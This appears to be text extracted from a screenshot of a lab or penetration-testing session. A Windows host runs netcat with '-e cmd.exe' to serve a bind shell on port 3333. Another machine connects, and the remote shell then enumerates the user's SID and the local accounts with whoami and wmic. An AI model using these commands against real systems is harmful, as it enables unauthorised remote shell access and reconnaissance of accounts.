 port numbers can be individual or ranges: m-n [inclusive]
PS C:\Users\Klabin> nc -lnvp 3333 -e cmd.exe
listening on [any] 3333 ...
connect to [172.16.110.131] from (UNKNOWN) [172.16.110.129] 53506
$ nc 172.16.110.131 3333
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Klabin>whoami /user
whoami /user
USER INFORMATION
----------------
User Name              SID
====================== ==============================================
win-70p9o4pnoi5\klabin S-1-5-21-1055341053-2299230907-2835575656-1000
C:\Users\Klabin>wmic useraccount get domain,name,sid
wmic useraccount get domain,name,sid
Domain           Name           SID
WIN-70P9O4PNOI5  Administrator  S-1-5-21-1055341053-2299230907-2835575656-500
WIN-70P9O4PNOI5  Guest          S-1-5-21-1055341053-2299230907-2835575656-501
WIN-70P9O4PNOI5  Klabin         S-1-5-21-1055341053-2299230907-2835575656-1000
C:\Users\Klabin>